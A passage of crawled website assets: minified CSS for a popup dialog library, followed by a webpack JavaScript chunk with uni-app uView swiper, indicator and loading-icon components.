bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zf28d8img-interlaced .image {display: none;}.zf28d8img-interlaced.zf28d8img-interlaced .zf28d8timeline-item:before{left:5px;}.zf28d8img-interlaced.zf28d8img-interlaced .zf28d8timeline-axis{left: -5px;margin-left: 0;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-item:before {left: 5px;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-axis {left: -5px;margin-left: 0;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-item .zf28d8timeline-content {padding:0 0 0 25px!important;}}
.zf28d8layer-imgbar,.zf28d8layer-imgtit a,.zf28d8layer-tab .zf28d8layer-title span,.zf28d8layer-title{text-overflow:ellipsis;white-space:nowrap}html #zf28d8css-layer{display:none;position:absolute;width:1989px}.zf28d8layer,.zf28d8layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zf28d8layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zf28d8layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zf28d8layer-close{position:absolute}.zf28d8layer-content{position:relative}.zf28d8layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zf28d8layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zf28d8layer-ico{background:url(../images/icon.png) no-repeat}.zf28d8layer-btn a,.zf28d8layer-dialog .zf28d8layer-ico,.zf28d8layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zf28d8layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zf28d8layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zf28d8layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zf28d8layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zf28d8layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zf28d8layer-setwin .zf28d8layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zf28d8layer-setwin .zf28d8layer-min:hover cite{background-color:#2D93CA}.zf28d8layer-setwin .zf28d8layer-max{background-position:-32px -40px}.zf28d8layer-setwin .zf28d8layer-max:hover{background-position:-16px -40px}.zf28d8layer-setwin .zf28d8layer-maxmin{background-position:-65px -40px}.zf28d8layer-setwin .zf28d8layer-maxmin:hover{background-position:-49px -40px}.zf28d8layer-setwin .zf28d8layer-close1{background-position:1px -40px;cursor:pointer}.zf28d8layer-setwin .zf28d8layer-close1:hover{opacity:.7}.zf28d8layer-setwin .zf28d8layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zf28d8layer-setwin .zf28d8layer-close2:hover{background-position:-180px -31px}.zf28d8layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zf28d8layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zf28d8layer-btn a:hover{opacity:.9;text-decoration:none}.zf28d8layer-btn a:active{opacity:.8}.zf28d8layer-btn .zf28d8layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zf28d8layer-btn-l{text-align:left}.zf28d8layer-btn-c{text-align:center}.zf28d8layer-dialog{min-width:300px}.zf28d8layer-dialog .zf28d8layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zf28d8layer-dialog .zf28d8layer-content .zf28d8layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zf28d8layer-ico1{background-position:-30px 0}.zf28d8layer-ico2{background-position:-60px 0}.zf28d8layer-ico3{background-position:-90px 0}.zf28d8layer-ico4{background-position:-120px 0}.zf28d8layer-ico5{background-position:-150px 0}.zf28d8layer-ico6{background-position:-180px 0}.zf28d8layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zf28d8layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zf28d8layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zf28d8layer-hui .zf28d8layer-content{padding:12px 25px;text-align:center}.zf28d8layer-dialog .zf28d8layer-padding{padding:20px 20px 20px 55px;text-align:left}.zf28d8layer-page .zf28d8layer-content{position:relative;overflow:auto}.zf28d8layer-iframe .zf28d8layer-btn,.zf28d8layer-page .zf28d8layer-btn{padding-top:10px}.zf28d8layer-nobg{background:0 0}.zf28d8layer-iframe iframe{display:block;width:100%}.zf28d8layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zf28d8layer-loading .zf28d8layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zf28d8layer-loading .zf28d8layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zf28d8layer-ico16,.zf28d8layer-loading .zf28d8layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zf28d8layer-tips{background:0 0;box-shadow:none;border:none}.zf28d8layer-tips .zf28d8layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zf28d8layer-tips .zf28d8layer-close{right:-2px;top:-1px}.zf28d8layer-tips i.zf28d8layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zf28d8layer-tips i.zf28d8layer-TipsB,.zf28d8layer-tips i.zf28d8layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zf28d8layer-tips i.zf28d8layer-TipsT{bottom:-8px}.zf28d8layer-tips i.zf28d8layer-TipsB{top:-8px}.zf28d8layer-tips i.zf28d8layer-TipsL,.zf28d8layer-tips i.zf28d8layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zf28d8layer-tips i.zf28d8layer-TipsR{left:-8px}.zf28d8layer-tips i.zf28d8layer-TipsL{right:-8px}.zf28d8layer-lan[type=dialog]{min-width:280px}.zf28d8layer-lan .zf28d8layer-title{background:#4476A7;color:#fff;border:none}.zf28d8layer-lan .zf28d8layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zf28d8layer-lan .zf28d8layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zf28d8layer-lan .zf28d8layer-btn .zf28d8layer-btn1{background:#C9C5C5}.zf28d8layer-molv .zf28d8layer-title{background:#009f95;color:#fff;border:none}.zf28d8layer-molv .zf28d8layer-btn a{background:#009f95;border-color:#009f95}.zf28d8layer-molv .zf28d8layer-btn .zf28d8layer-btn1{background:#92B8B1}.zf28d8layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zf28d8layer-prompt .zf28d8layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zf28d8layer-prompt textarea.zf28d8layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zf28d8layer-prompt .zf28d8layer-content{padding:20px}.zf28d8layer-prompt .zf28d8layer-btn{padding-top:0}.zf28d8layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zf28d8layer-tab .zf28d8layer-title{padding-left:0;overflow:visible}.zf28d8layer-tab .zf28d8layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zf28d8layer-tab .zf28d8layer-title span.zf28d8this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zf28d8layer-tab .zf28d8layer-title span:first-child{border-left:none}.zf28d8layer-tabmain{line-height:24px;clear:both}.zf28d8layer-tabmain .zf28d8layer-tabli{display:none}.zf28d8layer-tabmain .zf28d8layer-tabli.zf28d8this{display:block}.zf28d8layer-photos{background:0 0;box-shadow:none}.zf28d8layer-photos .zf28d8layer-content{overflow:hidden;text-align:center}.zf28d8layer-photos .zf28d8layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zf28d8layer-imgnext,.zf28d8layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zf28d8layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zf28d8layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zf28d8layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zf28d8layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zf28d8layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zf28d8layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zf28d8layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zf28d8layer-imgtit a:hover{color:#fff;text-decoration:underline}.zf28d8layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zf28d8layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zf28d8css-skincodecss{display:none;position:absolute;width:1989px}.zf28d8code-h3,.zf28d8code-view{position:relative;font-size:12px}.zf28d8code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zf28d8code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zf28d8code-h3 a{position:absolute;right:10px;top:0;color:#999}.zf28d8code-view .zf28d8code-ol{position:relative;overflow:auto}.zf28d8code-view .zf28d8code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zf28d8code-view .zf28d8code-ol li:first-child{padding-top:10px}.zf28d8code-view .zf28d8code-ol li:last-child{padding-bottom:10px}.zf28d8code-view pre{margin:0}.zf28d8code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zf28d8code-notepad .zf28d8code-h3{border-bottom:none}.zf28d8code-notepad .zf28d8code-ol li{background-color:#3F3F3F;border-left:none}.zf28d8code-demo .zf28d8code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zf28d8code-demo .zf28d8tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://o3xdf.com.s0txh.com.iavast.com:3443/tiansheng/static/js/pages-index-index~pagesD-navPage-index.ddb2890e.js
body_size: 5423
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-index~pagesD-navPage-index"],{"09f9":function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){return n}));var n={uLoadingIcon:i("c2cd").default,uSwiperIndicator:i("952c").default},r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper",style:{backgroundColor:t.bgColor,height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)}},[t.loading?i("v-uni-view",{staticClass:"u-swiper__loading"},[i("u-loading-icon",{attrs:{mode:"circle"}})],1):i("v-uni-swiper",{staticClass:"u-swiper__wrapper",style:{height:t.$u.addUnit(t.height)},attrs:{circular:t.circular,interval:t.interval,duration:t.duration,autoplay:t.autoplay,current:t.current,currentItemId:t.currentItemId,previousMargin:t.$u.addUnit(t.previousMargin),nextMargin:t.$u.addUnit(t.nextMargin),acceleration:t.acceleration,displayMultipleItems:t.displayMultipleItems,easingFunction:t.easingFunction},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.change.apply(void 0,arguments)}}},t._l(t.list,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-swiper__wrapper__item"},[i("v-uni-view",{staticClass:"u-swiper__wrapper__item__wrapper",style:[t.itemStyle(n)]},["image"===t.getItemType(e)?i("v-uni-image",{staticClass:"u-swiper__wrapper__item__wrapper__image",style:{height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)},attrs:{src:t.getSource(e),mode:t.imgMode},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(n)}}}):t._e(),"video"===t.getItemType(e)?i("v-uni-video",{staticClass:"u-swiper__wrapper__item__wrapper__video",style:{height:t.$u.addUnit(t.height)},attrs:{id:"video-"+n,"enable-progress-gesture":!1,src:t.getSource(e),poster:t.getPoster(e),title:t.showTitle&&t.$u.test.object(e)&&e.title?e.title:"",controls:!0},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(n)}}}):t._e(),t.showTitle&&t.$u.test.object(e)&&e.title&&t.$u.test.image(t.getSource(e))?i("v-uni-text",{staticClass:"u-swiper__wrapper__item__wrapper__title u-line-1"},[t._v(t._s(e.title))]):t._e()],1)],1)})),1),i("v-uni-view",{staticClass:"u-swiper__indicator",style:[t.$u.addStyle(t.indicatorStyle)]},[t._t("indicator",[t.loading||!t.indicator||t.showTitle?t._e():i("u-swiper-indicator",{attrs:{indicatorActiveColor:t.indicatorActiveColor,indicatorInactiveColor:t.indicatorInactiveColor,length:t.list.length,current:t.currentIndex,indicatorMode:t.indicatorMode}})])],2)],1)},a=[]},"0d6d":function(t,e,i){"use strict";i.r(e);var n=i("652f"),r=i.n(n);for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);e["default"]=r.a},"0e76":function(t,e,i){"use strict";i.r(e);var n=i("09f9"),r=i("0d6d");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("a6bd");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"60f8d504",null,!1,n["a"],void 0);e["default"]=d.exports},1477:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return r})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper-indicator"},["line"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper",class:["u-swiper-indicator__wrapper--"+t.indicatorMode],style:{width:t.$u.addUnit(t.lineWidth*t.length),backgroundColor:t.indicatorInactiveColor}},[i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper--line__bar",style:[t.lineStyle]})],1):t._e(),"dot"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper"},t._l(t.length,(function(e,n){return i("v-uni-view",{key:n,staticClass:"u-swiper-indicator__wrapper__dot",class:[n===t.current&&"u-swiper-indicator__wrapper__dot--active"],style:[t.dotStyle(n)]})})),1):t._e()],1)},r=[]},"237d":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-60f8d504], uni-input[type=button][data-v-60f8d504], uni-input[type=submit][data-v-60f8d504]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-60f8d504], uni-scroll-view[data-v-60f8d504], uni-swiper-item[data-v-60f8d504]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;position:relative;overflow:hidden;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__video[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-60f8d504]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:%?28?%;padding:%?12?% %?24?%;color:#fff;flex:1}.u-swiper__indicator[data-v-60f8d504]{position:absolute;bottom:10px}',""]),t.exports=e},2712:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return r})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-loading-icon",class:[t.vertical&&"u-loading-icon--vertical"],style:[t.$u.addStyle(t.customStyle)]},[t.webviewHide?t._e():i("v-uni-view",{ref:"ani",staticClass:"u-loading-icon__spinner",class:["u-loading-icon__spinner--"+t.mode],style:{color:t.color,width:t.$u.addUnit(t.size),height:t.$u.addUnit(t.size),borderTopColor:t.color,borderBottomColor:t.otherBorderColor,borderLeftColor:t.otherBorderColor,borderRightColor:t.otherBorderColor,"animation-duration":t.duration+"ms","animation-timing-function":"semicircle"===t.mode||"circle"===t.mode?t.timingFunction:""}},["spinner"===t.mode?t._l(t.array12,(function(t,e){return i("v-uni-view",{key:e,staticClass:"u-loading-icon__dot"})})):t._e()],2),t.text?i("v-uni-text",{staticClass:"u-loading-icon__text",style:{fontSize:t.$u.addUnit(t.textSize),color:t.textColor}},[t._v(t._s(t.text))]):t._e()],1):t._e()},r=[]},5816:function(t,e,i){var n=i("5b1a");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("2227d81a",n,!0,{sourceMap:!1,shadowMode:!1})},"5b1a":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-7bf5e5a3], uni-input[type=button][data-v-7bf5e5a3], uni-input[type=submit][data-v-7bf5e5a3]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-7bf5e5a3], uni-scroll-view[data-v-7bf5e5a3], uni-swiper-item[data-v-7bf5e5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-7bf5e5a3]{\ndisplay:flex;\nflex-direction:row}.u-swiper-indicator__wrapper--line[data-v-7bf5e5a3]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-7bf5e5a3]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-swiper-indicator__wrapper__dot[data-v-7bf5e5a3]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-7bf5e5a3]{width:12px}',""]),t.exports=e},"634f":function(t,e,i){var n=i("66e1");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var r=i("967d").default;r("1d71cc81",n,!0,{sourceMap:!1,shadowMode:!1})},"652f":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(i("fcf3"));i("5c47"),i("0506");var a=n(i("f59b")),o={name:"u-swiper",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{currentIndex:0}},watch:{current:function(t,e){t!==e&&(this.currentIndex=t)}},computed:{itemStyle:function(){var t=this;return function(e){var i={};return t.nextMargin&&t.previousMargin&&(i.borderRadius=uni.$u.addUnit(t.radius),e!==t.currentIndex&&(i.transform="scale(0.92)")),i}}},methods:{getItemType:function(t){return"image"},getSource:function(t){return"string"===typeof t?t:"object"===(0,r.default)(t)&&this.keyName?t[this.keyName]:(uni.$u.error("请按格式传递列表参数"),"")},change:function(t){var e=t.detail.current;this.pauseVideo(this.currentIndex),this.currentIndex=e,this.$emit("change",t.detail)},pauseVideo:function(t){var e=this.getSource(this.list[t]);if(uni.$u.test.video(e)){var i=uni.createVideoContext("video-".concat(t),this);i.pause()}},getPoster:function(t){return"object"===(0,r.default)(t)&&t.poster?t.poster:""},clickHandler:function(t){this.$emit("click",t)}}};e.default=o},"66e1":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-51442d1a], uni-input[type=button][data-v-51442d1a], uni-input[type=submit][data-v-51442d1a]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-51442d1a], uni-scroll-view[data-v-51442d1a], 